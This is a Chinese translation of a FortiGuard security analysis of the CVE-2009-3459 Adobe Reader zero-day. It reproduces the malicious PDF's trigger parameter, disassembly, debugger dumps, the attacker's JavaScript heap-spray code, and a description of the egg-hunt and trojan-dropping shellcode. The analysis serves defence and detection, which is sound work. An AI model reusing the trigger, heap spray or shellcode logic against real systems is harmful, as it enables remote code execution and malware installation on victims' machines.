翻译附注:一直在分析关于PDF方面的漏洞,CVE-2009-3459是之前刚爆出来的漏洞,网上有这么一篇分析文章
自己试着翻译了一遍,并记录为以下文章,其中必然有语句不通,翻译错误的地方,还望指正。
在黑防上看到 泉哥 很多篇翻译的文章,请多多指点。
另附上:PDF格式及doc 格式文档各一份
Smashing Adobe's Heap Memory Management Systems for... Profit
原文地址为:
http://www.fortiguard.com/analysis/pdfanalysis.html
深入分析最新PDF 0day利用
2009. October.17
Research and Analysis: Haifei Li
Editors: Guillaume Lovet, Derek Manky(作者和编辑,不作翻译)
目录:
导言
概览
1. 漏洞
2. 开发
2..1神秘函数
2.2控制执行流程
2.3填充堆
2.4击溃PDF堆内存管理系统
3.记录嵌入的ShellCode的行为
结论
导言:
正如一份最近的Blog文章中的记录所指出的那样,通过比较计算机犯罪形式,安全行业对PDF漏洞的关注程度在持续不断的提升当中。
最近,一个高危险级别的新PDF 0day漏洞(CVE-2009-3459),在Adobe的Blog中被公布出来,在网络中正被积极利用。
至截稿时,此漏洞的补丁已经发布,并且我们强烈建议使用它。与此同时,修补此漏洞,安全厂商(AV(杀毒软件),IDS(入侵检测系统),IPS(入侵防御系统),等等)必须做出调整来阻止恶意PDF
文档利用此漏洞。
为此,为深入了解这个漏洞,本篇文档提供了一篇对网络上截获的恶意PDF的分析。
概述:
PDF格式文档大都有标签,参数和流组成,并且可以包含JavaScript代码。这个漏洞是Adobe Reader在处理一个特定参数触发的一个整数溢出漏洞。
当前,整数溢出是相当普遍的,但是利用它去执行任意代码却往往是非常困难并且相当有技巧性。成功利用此漏洞的人,采用了一中新颖的策略(尽管并不普遍,它只能在Adobe公司的应用程序上利用)。有5个基本步骤在这个利用中:
●一个参数被设置成一个特定的极大值在一个PDF文档中,Adobe Reader在一个操作中使用这个参数,触发整数溢出。后果:操作的结果值小于程序通过参数值所预期的大小。
●溢出值被用于在堆中分配一段缓冲区,这段缓冲区会因此小于给定的参数值。
●程序沿着正常流程,在PDF文档中,上述被溢出调整的调整的内容会按照Bit-Encoded编码在PDF文档的一个流中。一旦处理的流大于被分配的小的缓冲区,结果就回在堆内存中被覆盖(堆溢出),
●BitStream(比特流)控制的“调整”被攻击者给定(在PDF文档中),它精心特定的覆盖堆内存一段极小的部分。
由于可能的“调整”非常有限,最理想的情况是攻击者使用一个单字节来改变一个函数的指针(在堆上的一个C语言结构)。这个函数指针最终作为恶意代码(控制EIP)的一个传输点被调用。
当然确保恶意代码每次都会执行(不被Crash,等等)无疑是最难的一部分。如何确保在执行流程紧接着函数指针最终被改变后的而已代码仍然有效?
●通过填充填充NOP块,使其执行到ShellCode。这是理想的JavaScript嵌入PDF文档(典型的堆填充方法)。
这些步骤会在1,2节进行分析。
有人会说,当攻击者获得程序执行流程后会做什么仅仅是理论上的。这的确涉及到具体攻击实例,不同于一般的攻击利用:攻击部分代码将会在第三节进行分析。
1:漏洞
触发初始整数溢出(此利用样本)在恶意PDF文档的如下位置:
<< /ParamX 1073741838 //关键参数(此处是经过替换的,原参数为Colors) >> /Length 299 /Filter /FlateDecode >> stream [stream encoded by flate, original stream is: 00 00 20 00 00 00 10] [流已经用flate编码,原流为00 00 20 00 00 00 10] endstream
ParamX(参数X)就是关键参数,且被设置为1073741838(十六进制为0x4000000E).需要注意的是编码流是不重要的,因为当溢出触发时这个执行点就已经被解码(Decode,即“deflated”)。
原来解码的流为: 00 00 20 00 00 00 10。

图1:漏洞的溢出点
如图1所示,程序在0x009F60A5h指令处(红色高亮部分)使用参数值0x4000000E(保存在ECX中),假如每个对象分配一个DWORD(4字节),这条指令的目的似乎是以字节的形式计算出需要的内存大小,它以关键的参数进行计算(意思就是说这个参数最有可能表示有许多对象)。
这就是为什么参数值会是4的倍数,而且就是在这儿触发的整数溢出。
图1中红字黑底的指令0x009F60E5h是在内存中使用溢出值进行分配的例程(同时EDX的值和ECX在0x0090F6D8h都为0):
acro_allocate_routine(0x4000000E * 4 +0 x48)==“acro_allocate_routine(0x80)
注意:我们将会在第三节讨论“acro_allocate_routine”。
结果,分配了一个大小为0x80的堆块;这个值会在0x009F7ED0h函数处进行处理,已经在图2中高亮标示出:

图2:堆溢出之前情况
这个函数在下面分析列出,为了更好的理解这些内容(列表中最重要的部分),请注意下面的注释。
1).lpBuff 是堆块的指针(长度为0x80).
2).bits_original_stream 为解码流的比特(Bits)数量.
3).v)counter 是计数器的当前值,从0到bits_original_stream-1
再次,解码的流为"00 00 20 00 00 00 10",意思是bits_original_stream 为0x38(7*8).
如下:
.text:003A7FB4 loc_3A7FB4: ; CODE XREF: sub_3A7ED0+1CDj .text:003A7FB4 mov edx, [esp+3Ch+var_C] ; loop starts .text:003A7FB8 mov eax, [esp+3Ch+arg_0] .text:003A7FBC .text:003A7FBC loc_3A7FBC: ; CODE XREF: sub_3A7ED0+E2j .text:003A7FBC cmp eax, ecx ; if v_counter>bits_original_stream, .text:003A7FBE jge loc_3A80A3 ; break from the loop .text:003A7FC4 mov ebp, [esi+0Ch] ; [esi+0Ch] is 4000000Eh here .text:003A7FC7 add eax, edi ; edi is 0 .text:003A7FC9 add eax, edx ; edx is 0 .text:003A7FCB cdq .text:003A7FCC idiv ebp ; v_counter idiv 4000000Eh .text:003A7FCE lea eax, [ecx+edi] ; edx became v_counter .text:003A7FD1 mov ecx, [esi+10h] .text:003A7FD4 cmp ecx, 3 .text:003A7FD7 lea ebx, [esi+edx*4+44h] ; lpBuff + v_counter*4 + 0x44 ... .text:003A805C loc_3A805C: ; CODE XREF: sub_3A7ED0+168j .text:003A805C mov edx, [ebx] .text:003A805E push edx .text:003A805F mov edx, [esp+40h+var_20] .text:003A8063 shl eax, cl .text:003A8065 push edx .text:003A8066 mov edx, [esp+44h+var_28] .text:003A806A shl ebp, cl .text:003A806C push ebp .text:003A806D push eax .text:003A806E mov eax, [esp+4Ch+arg_0] .text:003A8072 add eax, edi .text:003A8074 shl eax, cl .text:003A8076 push edx .text:003A8077 call sub_9D7850 ; will be analyzed later .text:003A807C add esp, 14h .text:003A807F .text:003A807F loc_3A807F: ; CODE XREF: sub_3A7ED0+18Aj .text:003A807F mov [ebx], eax ; overwrite the DWORD with the return value .text:003A8081 .text:003A8081 loc_3A8081: ; CODE XREF: sub_3A7ED0+149j .text:003A8081 ; sub_3A7ED0+163j .text:003A8081 mov eax, [esp+3Ch+arg_0] .text:003A8085 add [esp+3Ch+var_18], 2 .text:003A808A add [esp+3Ch+var_1C], 1 .text:003A808F mov ecx, [esp+3Ch+arg_4] .text:003A8093 add eax, 1 ; v_counter++ .text:003A8096 cmp eax, [esi+0Ch] ; [ESI+0C]=0x4000000E, so keep looping .text:003A8099 mov [esp+3Ch+arg_0], eax .text:003A809D jl loc_3A7FB4 ; loop
for(;;) {
if( v_counter > bits_original_stream ) break;
tmp_counter = v_counter % ParamX;
lpCurrent = lpBuff + tmp_counter * 4 + 0x44;
iRetVal = mystery_func( *lpCurrent, variables...);
*lpCurrent = iRetVal;
v_counter++;
if( v_counter >= ParamX ) break;
本质上,函数在略过了缓冲区的每个DWORD(请记住,这个缓冲区以参数X的每个对象都包含一个DWROD),在指令0x003A807Fh处,神秘函数的返回值覆盖了它(神秘依旧,我们将在第二节分析)。
这是堆溢出触发的地方,同时也是整个漏洞利用操作的核心。因为是整数溢出,缓冲区实际上非常小于预期值,它(缓冲区,译者注)应当包含参数X的每个对象的一个DWORD,事实并非如此,当计数器枚举对象时,它超出了缓冲区的结尾。
值得注意的是,因为参数X为一个极大的值,循环退出的条件:计数器到达bits_original_stream即v_counter>=ParamX,永远不会发生。接着我们将会看到原来的比特流会在神秘函数中被使用,某一个对象中。
内存的整个长度被改写为bits_original_stream*4(从0x44的偏移开始):
0x38*4=0xE0
考虑到之前分配的堆块(图1)大小只有0x80,此函数在分配堆之后会覆盖0xA4(0x44+0xE0-0x80)字节的数据。
通过监视这0xA4字节的内存溢出,实际上只修改了内存中的一小部分。这会在图3中展示

很明显的,在对比图2(堆溢出之前),我们可以看到只有2处DWORDs因堆溢出被修改(注意:偏移是相对于被分配的堆块的结尾)。
1).偏移0x0C, 从 0x0121676C 变为 0x0121676D.
2).偏移0x90, 从 0x0124DA40 变为 0x0124DA41.
这2处轻微的改变在这个漏洞利用的逻辑核心中是如何触发的并且原理是什么,将在下一节讨论。
2:漏洞利用
我们从上所知,内存溢出是有那个神秘函数使用特定的解码流(攻击者提供)导致的。
2.1:神秘函数
.text:009D7884 mov esi, edi ; edi is v_counter .text:009D7886 sar esi, 3 ; v_counter/8 .text:009D7889 add esi, [esp+1Ch+lp_original_stream] ; pass how many bytes .text:009D788D mov ecx, edi .text:009D788F movzx edx, byte ptr [esi] ; read next byte .text:009D7892 and ecx, 7 ; pass how many bits in the next byte .text:009D7895 mov eax, 8 .text:009D789A sub eax, ecx .text:009D789C sub eax, ebp ; ebp is always 1 .text:009D789E mov cl, al .text:009D78A0 shr edx, cl ; set the lowest bit as the corresponding bit .text:009D78A2 and edx, [esp+1Ch+var_8] ; var_8 is always 1, so corresponding bit is the DWORD value .text:009D78A6 cmp [esp+1Ch+arg_C], 0 ; arg_C is always 0 .text:009D78AC jz short loc_9D78BC ; jump .text:009D78BC loc_9D78BC: ; CODE XREF: sub_9D7850+5Cj .text:009D78BC mov ecx, [esp+1Ch+arg_10]; get the old_DWORD .text:009D78C0 add ecx, edx ; new_DWORD = old_DWORD + corresponding-bit .text:009D78C2 mov edx, ecx .text:009D78C4 .text:009D78C4 loc_9D78C4: ; CODE XREF: sub_9D7850+6Aj .text:009D78C4 and dl, [esp+1Ch+var_9] .text:009D78C8 add edi, [esp+1Ch+arg_8] .text:009D78CC mov [esp+1Ch+arg_10], ecx ; save the new_DWORD .text:009D78E5 mov eax, [esp+18h+arg_10] ; return the new_DWORD
这个比特会转换成一个 DWORD并且加上之前的DWORD(表现为一个对象)被处理:
new_DWORD = old_DWORD + corresponding_bit
理所当然的是corresponding_bit 只能是1 或者 0。因此 new_DWORD不能被设置为任意值:要么不变,要么以1递增。这就是攻击者通过比特流所能控制的所有东西。
现在原来的流为'00 00 20 00 00 00 10',并且流中只有0x12和0x33被设置为1,因此只有2个DWORDs在0x12 和0x33处会递增。
对应的0x80长度的堆块的结尾,这些DWORDs在如下偏移:
offset1 = 0x12*4 + 0x44 - 0x80 = 0x0C
offset2 = 0x33*4 + 0x44 - 0x80 = 0x90
这与在第一部分观察到的内容相匹配,但是这两个DWORDs是什么,而且为什么要递增呢?
2.2:控制程序执行流程
经过多次试验后,对内存的情况了然于胸,这2个DWORDs的其中之一好像是一个指针。这个指针会指向一段不断变化的内存地址的一个C语言结构。
当Adobe Reader 在解析PDF页面时会使用到这个结构。多数情况下,第二个指针(offset2,0x90)会指向这个结构。下面给出一个例子:
首先,我们检验在溢出触发时偏移0x90处的指针递增:
Breakpoint 0 hit eax=02008b1c ebx=00000001 ecx=0012ed54 edx=0438afcb esi=0438af18 edi=0012eea0 eip=009f7868 esp=0012ed3c ebp=0438afcb iopl=0 nv up ei pl nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206 AcroRd32!AVAcroALM_IsFeatureEnabled+0x63e09: 009f7868 e863060000 call AcroRd32!AVAcroALM_IsFeatureEnabled+0x64471 (009f7ed0) 0:000> dd esp 0012ed3c 0012ed54 0438af18 02008b1c 00000000 0012ed4c 0210b734 01f2b424 0438afcb 00a8da8e 0:000> dd 02008b1c+80+90 02008c2c <b>0124da40</b> 00000544 0017ee98 ffffffff 02008c3c 00000000 00000000 00000000 00000000 Breakpoint 1 hit eax=00000000 ebx=00000001 ecx=00000038 edx=00000000 esi=0438af18 edi=0012eea0 eip=009f786d esp=0012ed3c ebp=0438afcb iopl=0 nv up ei pl nz ac po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212 AcroRd32!AVAcroALM_IsFeatureEnabled+0x63e0e: 009f786d 83c40c add esp,0Ch 0:000> dd 02008b1c+80+90 02008c2c <b>0124da41</b> 00000544 0017ee98 ffffffff 02008c3c 00000000 00000000 00000000 00000000
溢出之前,此结构的指针为0x0124da40,溢出之后,变成了0x0124da41。
接下来的图片显示出当溢出发生后结构如何访问:

图4:进入ShellCode
首先,结构的地址赋给EAX。接着这个结构的第一个DWORD值被读取。如果这个值大于0x90,会接着读取存储在偏移0x90的值([*+0x90],译者注)(实际上是这个结构的开始处):偏移处的值作为一个函数的指针读取并赋给EAX。最终,如果函数指针不为空,就回跳入这个函数执行(Call EAX 译者注)。
因此,攻击者真正的目标是改变这个结构偏移0x90处的函数指针的值(注意:结构的指针和堆块使用同样的0x90处的偏移,这仅仅是个巧合)。这样改变了函数的指针就获得对执行流程的控制。做到如此,攻击者只能递增这个结构的指针(通过比特流,不明白查看之前的几节),因此通过一个字节就改变了这个结构的整个值。他不能设置结构的指针为任意值,这个漏洞利用开发是相当取巧的。
这可以从对在正常和攻击(换言之就是漏洞利用被触发时)情况下的内存状态进行比较得出。转储这个结构在正常状态下的结果为:
0:000> dd 0124da40 0124da40 0000010c 00965450 00968cc0 00aae890 0124da50 01021e10 01024380 01021e40 01024430 0124da60 009671c0 010243e0 00971670 01022e80 0124da70 00a468c0 00970d10 0096f060 00964e80 0124da80 0096f7d0 0096fe30 00961ca0 0095c060 0124da90 010228e0 00000000 00000000 00000000 0124daa0 00000000 00000000 00000000 00000000 0124dab0 00000000 00960420 00000000 00000000 0124dac0 0099f2e0 00970750 009712d0 00971420 0124dad0 00000000 00a03950 00a1ced0 01022c10 0124dae0 01022cc0 01022d40 00000000 00000000
但是在攻击状态下,溢出发生后(请注意当字节改变时结尾处的变化):
0:000> dd 0124da41 0124da41 50000001 c0009654 9000968c 1000aae8 0124da51 8001021e 40010243 3001021e c0010244 0124da61 e0009671 70010243 80009716 c001022e 0124da71 1000a468 6000970d 800096f0 d000964e 0124da81 300096f7 a00096fe 6000961c e00095c0 0124da91 00010228 00000000 00000000 00000000 0124daa1 00000000 00000000 00000000 00000000 0124dab1 20000000 00009604 00000000 e0000000 0124dac1 500099f2 d0009707 20009712 00009714 0124dad1 50000000 d000a039 1000a1ce c001022c 0124dae1 4001022c 0001022d 00000000 00000000
应当指出。有时指针1(偏移0x0c相对于0x80长度堆块的结尾)会指向这个结构,这就是为什么攻击者很容易的递增指针。
攻击者不能改变任意其他的DWORDs值,因为改变这两个的最低限度是使漏洞利用得以运行。改变任意其他DWORDs很有可能导致应用程序在控制EIP之前就挂掉。
2.3堆喷射(翻译为堆喷射更为专业些,不记得在哪看到的了,译者注)
如上所述,攻击者并不能精确的控制函数指针最终跳往的地点,他只能使它指向0x50000000这个地址,幸运的是,这里通常属于堆,因此使用ShellCode填充堆有助于确保恶意代码最终从0x50000000处开始执行。
这里是用经典的JavaScript堆填充代码实现的。(图5)(这里以文字给出,译者注)
function urpl(sc){
var keyu= "%u";
var re = /XX/g;
sc = sc.replace(re,keyu);
return sc;
}
function xxsc(sc){
var sprdataxx = "XX9090XX9090";
var esprpl=unescape;
var urpled = esprpl(urpl(sc));
var blknum = 0x41000;
var sprdata = esprpl(urpl(sprdataxx));
while(sprdata.length<blknum)
sprdata+=sprdata;
sprblk=sprdata.substring(0,sprdata.length);
scblk=urpled.substring(0,urpled.length);
memory=new Array();
for(x=0;x<1700;x++)
memory[x]=sprblk+scblk;
}
var s = "XXec81XX(此处为ShellCode)
var a=app.viewerVersion;
if (a >= 9) xxsc(s);
else while(1){};
2.4:击溃Adobe的堆内存管理系统
为什么使用0x80作为分配的的伪造堆块长度?换句话说,为什么选择0x4000000E作为参数X的值?
一般来说,在Windows 系列系统中堆内存的分配最终会调用系统级API RtlAllocateHeap来申请分配堆块。在这样一个情况下,对应用程序来说内存块的返回值是不确定的。
但是,Adobe Reader 有着自身的堆管理例程,如果堆块的长度小于或者等于0x80个字节,请求就不会提交到系统级的堆管理例程,与之对应的,Adobe Reader自身的内存管理例程会寻找一个适当的循环通过比较被请求的分配大小。
接下来就是在“Acrod32.dll”中函数acro_allocate_routine的有关代码:
.text:003042DC push offset stru_E886F0 ; lpCriticalSection .text:003042E1 mov [esp+1Ch+allocate_len], offset stru_E886F0 .text:003042E9 call ds:EnterCriticalSection .text:003042EF cmp edi, 80h ; allocate_len>0x80? .text:003042F5 mov [esp+18h+var_4], 0 .text:003042FD ja short loc_30433B ; allocate_len=0x80, no jumping here .text:003042FF movzx eax, ds:byte_BFD898[edi] .text:00304306 mov ecx, [esi+eax*4+0Ch] ; get structure pointer which manages all recycled 0x80-length blocks .text:00304306 .text:0030430A mov eax, [ecx+4] ; the first recycled 0x80-length block .text:0030430D test eax, eax .text:0030430F jz short loc_30432F .text:00304311 mov esi, eax .text:00304313 mov eax, [eax+4] ; next block .text:00304316 test eax, eax .text:00304318 mov edx, [esi-4] .text:0030431B mov [ecx+4], eax ; take off the first block from the list .text:0030431E jz short loc_304326 ; how many recycled blocks have been reused .text:00304320 mov dword ptr [eax], 0 .text:00304326 .text:00304326 loc_304326: ; CODE XREF: acro_allocate_routine+7Ej .text:00304326 add dword ptr [edx+4], 1 ; how many recycled blocks have been reused .text:0030432A jmp loc_3043C4 ; exit, return the first block for use
可以观察到并没有跳入系统级管理例程去分配一段新的堆块,相应的,它重新使用被应用程序自己认为已经被“释放”的堆块(换句话说,实际上系统并没有释放这段内存)。
因此,可以相当容易的预测这段重新使用的内存内容(或者至少相对稳定)。
并且这表明在Adobe Reader 中存在相当有效的办法在堆基础上利用此溢出漏洞。
3:利用程序的动作和嵌入的ShellCode的记录
JavaScirpt中的ShellCode部分只做了一件事情:在PDF中找到并执行另一段ShellCode。
很明显的是,ShellCode通过使用API函数GetFileSize对从0开始的每个句柄同目标大小进行比对,以此找到PDF文档的句柄。
图6:从POC文档中寻找文件句柄
原来的C代码可能读起来像这样:
DWORD dwTestHandle=0;
//test all the handles, with step 4.
while (1)
{
dwFileSize = GetFileSize(dwTestHandle,0);
if ((dwFileSize != -1) && (dwFileSize>=0x2000))
{
break;
}
dwTestHandle = dwTestHandle +4;
}
//obtain the self file handlesuccessfully
接着,通过已经获得的文件句柄去找到并执行新的已经嵌入在PDF文档中的ShellCode:
图7:跳转到POC文档中的另一段ShellCode.
另外需要注意的是,这并不新颖。一年多以前“幻影军团”曾经使用“查找并执行ShellCode”的方法在一个恶意的PDF文档中。
新的ShellCode会执行以下动作:
1).从初始PDF文档中生成一个可执行文件并执行,这实际上是被我们的杀毒软件检测出来为“W32/Protux.GK!tr”的病毒。
2).从初始PDF文档中生成一个正常的PDF文档,并使用Adobe Reader 打开并使用同样正常的文档内容覆盖当前打开的恶意PDF文档:以取得完美的伪装效果。从结果来看,伪装文件的名字为:“The question of the charter of pro-democracy moment.pdf”,存放在系统Temp目录下。
接下来是关于新ShellCode的关键点。
图8:第一步在Temp目录下生存exe文件
图9:第二步执行生成的exe文件
图10:第三步生成伪装的PDF文档
图11:第四步用Adobe Reader 打开伪装的PDF文档
结论:
回头看这次0day攻击的整个过程,每一个部分不管是漏洞触发,开发利用,漏洞背后的逻辑关系,促使改变漏洞还是最后的ShellCode都是相当有技巧性的。
这个漏洞利用程序通过堆喷射的方法也会在将来的Adobe Reader漏洞用到,特别是它自身的创新。
FortiGuard已经发布了FGA-2009-35公告来应对这个问题,这与Adobe的安全公告:APSB09-15相一致。对我的客户来说高级0day保护已经是可以使用的了从2009-10-9。
当我们的杀毒软件检测到PDF利用程序为“W32/Protux.GK!exploit”并且生成的可执行文件为“W32/Protux.GK!tr”时,IPS会以“Adobe.Reader.Decode.Color.Remote.Code”标示出。
我们再次建议 Adobe Reader 和Acrobat尽快升级应用程序到最新版本。
Disclaimer(以下为一些免责声明及公司简介,与技术无关,故不作翻译,译者注)
Although Fortinet has attempted to provide accurate information in these materials, Fortinet assumes no legal responsibility for the accuracy
or completeness of the information. More specific information is available on request from Fortinet.
Please note that Fortinet's product information does not
constitute or contain any guarantee, warranty or legally binding representation, unless expressly identified as such in a duly signed writing.
About Fortinet ( http://www.fortinet.com/):
Fortinet is the pioneer and leading provider of ASIC-accelerated unified threat management, or UTM, security systems,
which are used by enterprises and service providers to increase their security while reducing total operating costs.
Fortinet solutions were built from the ground up to integrate multiple levels of security protection--including firewall, antivirus,
intrusion prevention, VPN, spyware prevention and anti-spam -- designed to help customers protect against network and content level threats.
Leveraging a custom ASIC and unified interface,
Fortinet solutions offer advanced security functionality that scales from remote office to chassis-based
solutions with integrated management and reporting.
Fortinet solutions have won multiple awards around the world and are the only
security products that are certified in six programs by ICSA Labs: (Firewall, Antivirus, IPSec, SSL, Network IPS, and Anti-Spyware). Fortinet is privately
held and based in Sunnyvale, California.